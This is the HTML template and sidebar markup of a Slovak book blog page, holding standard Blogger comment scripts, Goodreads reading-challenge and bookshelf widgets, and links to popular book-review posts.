<a class='blog-pager-newer-link' href='https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html' id='Blog1_blog-pager-newer-link' title='Novší príspevok'>
Novší príspevok
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://dogmatixx.blogspot.com/2014/12/to-naj-v-roku-2014-2-cast.html' id='Blog1_blog-pager-older-link' title='Staršie príspevky'>
Staršie príspevky
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Bľabotanie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/challange?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
komentárov
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4723518835102446306?po=3192371812842470368&hl=sk&saa=85391&origin=https://dogmatixx.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://dogmatixx.blogspot.com/2014/12/to-naj-v-roku-2014-2-cast.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>O mne</h2>
<div class='widget-content'>
<a href='https://dogmatixx.blogspot.com/p/zoznamte-sa-s-nati-timi.html'>
<img alt='O mne' height='333' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUCh_q06mPaDiQzCdk36DiuuDuLX-beuBk0qkZMxoHciAUj6YYTYS77BvJyEvBZA8KclTZjodfDwNDd5ZjG3JA3eV4oVl8uLZ3PESg8t8tNQ0Z2J-f9ZhMtaraZC8n2mpbwl3lwGDK-eGOgay16SG_GF9emZoGDE01KNuElFAizxjhOPB-MWW1TC0Zk7Y=s333' width='323'/>
</a>
<br/>
<span class='caption'>26-ročná milovníčka kníh, kávy a čokolády. Pre viac info klikni na fotku ;)</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ahoj, čitateľ!</h2>
<div class='widget-content'>
Práve si zablúdil na môj knižný blog! Verím, že toto nebude tvoja posledná návšteva a dúfam, že ti prinesiem nejaké nové knižné informácie. Teším si na tvoj komentár.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Upozornenie</h2>
<div class='widget-content'>
!!!! Blog je aktuálne pozastavený, pretože aktívne píšem diplomovku. Ale stále ma môžete nájsť na IG a GR, kde som aspoň trochu aktívna. Ak všetko dobre dopadne, tak v máji ma tu opäť máte! 

Obálky kníh a anotácie čerpám z Goodreads. Obrázky kvetín a podobných srandičiek zas z Pinterestu. 
Fotky kníh, ktoré môžete vidieť v článkoch bez zdroja sú moje vlastné. (Nájdete ich aj na IG.) A ak náhodou by ste ich chceli použiť, tak nevidím v tom problém, ak uvediete zdroj.
P.S. Blog bol prerábaný a nie všetky staršie články sú upravené, takže nová téma ich neotvára správne alebo vôbec, ale pracujem na tom ;)
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Následníci</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://dogmatixx.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://dogmatixx.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>2024 Reading Challenge</h2>
<div class='widget-content'>
<div id="gr_challenge_11634" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11634" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge">2024 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge"><img alt="2024 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1701888414p2/11634.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/29788008-nata-a">Nataša </a> has
             read 27 books toward
             her goal of
             50 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 54%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">27 of 50 (54%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/29788008-nata-a?challenge_id=11634&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Toto práve prelúskávam</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1431952916 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #FFFFFF;
    
  }
  .gr_custom_header_1431952916 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 80%
  }
  .gr_custom_each_container_1431952916 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
  }
  .gr_custom_book_container_1431952916 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1431952916 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1431952916 {
    /* customize your tags here */
    font-size: 10px;
    color: black;
  }
  .gr_custom_rating_1431952916 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1431952916">
          <div class="gr_custom_container_1431952916">
    <h2 class="gr_custom_header_1431952916">
    <a href="https://www.goodreads.com/review/list/29788008-nata?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget" style="text-decoration: none;">Nata's bookshelf: currently-reading</a>
    </h2>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget" title="Me and Earl and the Dying Girl"><img alt="Me and Earl and the Dying Girl" border="0" src="https://d.gr-assets.com/books/1337216932s/12700353.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget">Me and Earl and the Dying Girl</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5227163.Jesse_Andrews">Jesse Andrews</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget" title="Ugly Love"><img alt="Ugly Love" border="0" src="https://d.gr-assets.com/books/1399179135s/17788401.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget">Ugly Love</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5430144.Colleen_Hoover">Colleen Hoover</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a href="https://www.goodreads.com/"><img alt="goodreads.com" src="https://www.goodreads.com/images/widget/widget_logo.gif" style="border:0" /></a>
  </center>
  <noscript>
    Share <a href="https://www.goodreads.com/">book reviews</a> and ratings with Nata, and even join a <a href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/29788008.Nata's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=1&show_review=1&show_tags=1&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1431952916&widget_text_color=000000&widget_title_size=small&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Toto si musíš prečítať!</h2>
<div class='widget-content'>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1559774719l/46160427._SX50_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1546454810l/43444652._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522536399l/38606192._SX50_.jpg"/>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1514972306l/37803203._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1532330677l/17272593._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1459860421l/25100078._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522945520l/39724584._SY75_.jpg" /> 

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1521584441l/35955775._SY75_.jpg" />
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Otravujem aj tu</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/dogmatixxandme/'><i></i>facebook</a></li>
<li><a href='https://https://www.goodreads.com/user/show/29788008-nata-a'><i></i>goodreads</a></li>
<li><a href='https://www.instagram.com/nata_sa_b/'><i></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Číslo, ktoré pomaly, ale isto rastie :)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizuCna8ofqfDasJ4W2YVHGYvrkkuqXadCs0q8rwxpllH1R3z9teVpr-3rNaHYe0e3xdcRamRV6lxzWvKL7J28q8WCKIhP0bQCBAp3w2wLFa2wO8oMdflxPYdku54eo5vMI3ioZAmYEvAU/s72-c/IMG_20180501_113453_141.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html'>Spútaní časom alebo novinka od slovenského autora</a></div>
<div class='item-snippet'>Autor:  Martin Repa  Názov:  Spútaní časom  Diel:  ---  Žáner:  mystery, fantasy   Anotácia:   Mysteriózny príbeh, kde hlavnú úlohu zohráva ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamsXwmIrgt536QLZXXyGNWU4u4e2pmponYXQwsSt-vbmiH60XKzFABu74hpD6rFU4fhjB7JNTH3U1d4fIyEP8nNNoALBMIqREaUJdf5_RDT7G6HQP1iQnJkC1AmatnEGbd2FwNhgczZ4/s72-c/IMG_20180428_123547_914.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html'>Otravná Alina, otravný Mal, aj také je pokračovanie Shadow and bone</a></div>
<div class='item-snippet'>Autor: Leigh Bardugo  Názov: Siege and Storm  Diel: 2/3  Žáner:  fantasy   Anotácia:   Darkness never dies. Hunted across the True Sea, haun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrwuB-cUC2NXBY4Tw_UuTGOVnlfgO9ZrAjt0ydkFWNPUaj74wSicHrl866hiIMv7hISn2ZvEkgwsMqJ-vvld8awWUR8uysIf39ihhkXwyHuHNzi5c7a2vBsFxf0F6CvliAjDR3z-tg_cc/s72-w442-c-h220/Untitled+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html'>Čo ďalej? Trochu sentimentality, fňukania a rozhodovania </a></div>
<div class='item-snippet'>Recyklujem fotku, pretože po tom roku nemám žiadnu v zálohe :D Ahojte,&#160; po takej dlhej dobe je naozaj veľmi čudné si sadnúť za počítač a zač...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaQ-KbvT_yZye2Yi6S6O70QyjYgjHyGzVwsFDblP3K2G18TjHQeObl3nxVEeHbiQ17VDn2SCeA7dQXZaFKYH-pEkQdQlx3RCEbvV_LG3LTTdRWIuB12Lcueq2FkyZWpca1FnbwUe7sYqc/s72-c/IMG_20180511_185527.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html'>Navždy alebo slovenský román, ktorý sa mi páčil</a></div>
<div class='item-snippet'>Autor : Maya Sinay  Názov:  Navždy  Žáner: román  Diel:  1/6   Anotácia:   Funny má svoj život pevne v rukách. Má basketbal, ktorý ju neskut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<a href='https://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html' target='_blank'>
<img alt='' border='0' height='72px' src='https://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png' width='72px'/>
</a>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html'>Unboxing áno alebo nie? </a></div>
<div class='item-snippet'>    Dáme si pauzu od recenzií a povinných článkov, ktoré sú stále rozpísané v konceptoch a dnes sa s vami podelím o môj názor na unboxingy. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXQzO4COppuC3CzXd3uOo3Gq1cT_jwkHBK9cgbChWZF_rGwsB6X4H4YqP68D3wTvfc75hrjYAQ4bwsDzVB6JnWtGcpqedJAXBGQ7c9ijVLqTLDZEej9xc-B504VuT-tl82r5Unw6UEUTHj0q0pP1ZnPtOO1ZKzdOjVbyHf6CasdcYeLRfiEyQbgUFk=s72-w398-c-h214' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html'>To najzaujímavejšie za rok 2021 </a></div>
<div class='item-snippet'>Ahojte, verím, že ste sviatky prežili v rodinnom kruhu, zdraví a do nového roku ste vstúpili s nadšením a rôznymi očakávaniami. Viem, že tie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh264dgfGUgoYrYjU3nDkg-paEjPTcWEwvIYkelcORmY917QUwKa5V9_h8n6wJ9WDvpNDm4sFCImYh4xFFOC59PZrUoEoYWZsBSZgJtAKFD3BiLrZ_5_aG_YoWZIW9-EfQ7-MrPBxIs-bg/s72-c/ka_00003.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html'>Projekt: Knižný advent-----> Vianočný (Knižný) wishlist</a></div>
<div class='item-snippet'> Vánoce, Vánoce přicházejí, šťastné a veselé.       Spievam si to už asi týždeň alebo dva...takže to myslím smrteľne vážne!&#160;   Pretože sa bl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-duAZud6l_mu2qxS0HqCDiScjiH-PLEeBXFWdd27-baHnG2z5g8VeWjAueL8OGP0zr4TCRhoTC3W_0BEHAeuCrJodJhwfAx9Q_bPPzedGYBbqd0WEPfITW8CyIsWtfYTMDa8_jHsoH0/s72-c/kkkk.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html'>Možno Krutý princ nie je až tak super</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;  Jude mala len sedem rokov, keď jej rodičov brutálne zavraždili a spo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf/s72-w400-c-h233/Nicol.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html'>Vzťah, ktorý prekračuje všetky medze </a></div>
<div class='item-snippet'>V mojej knižnej bubline je z finálnej desiatky Anasoft litera najviac čítaná práve Táto izba sa nedá zjesť, dokonca u viacerých je to favori...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ9cOjYL63FV03b4SQ5N6E44xSmtYWqpdk6W6SEd5AphukIh314uWiic0dTdPR0vBD1owifdWFIDDqPiU2koz9WC-hk5PFfOYGjMXO5VUGRjHcLCI_qRdL610PUlcQVvSfssuxON6Pp80/s72-c/toto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html'>Každých 10 rokov si vezme jedno dievča</a></div>
<div class='item-snippet'>     Agnieszka miluje své domovské údolí, klidnou vesnici, lesy a průzračnou řeku. Ale na hranici stojí zlověstný Hvozd plný zlomyslné moci,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
